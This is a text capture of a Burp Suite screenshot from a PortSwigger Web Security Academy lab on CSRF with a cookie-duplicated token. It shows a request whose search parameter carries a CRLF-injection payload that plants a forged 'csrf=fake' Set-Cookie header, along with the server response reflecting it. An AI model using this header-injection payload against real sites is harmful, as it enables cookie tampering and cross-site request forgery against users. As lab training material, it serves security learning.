 Request
Pretty Raw Hex \n
1 GET /?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None HTTP/1.1
2 Host: 0a9f0026042f30dcc1502ec5000c0038.web-security-academy.net
3 Cookie: csrf=W8Y3e6xDFNDA2qw5Etgj5GJ5LHuYLVRj; session=
eFz7kJTFGungrSiyL7aFpuwHM08prgmq; LastSearchTerm=test
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrf=fake; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3166
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
Inspector
Selection 52
Selected text
test%0d%0aSet-Cookie:%20csrf=fake%3
20SameSite=None
Decoded from: URL encoding
test \r \n
Set-Cookie:csrf=fake;SameSite=None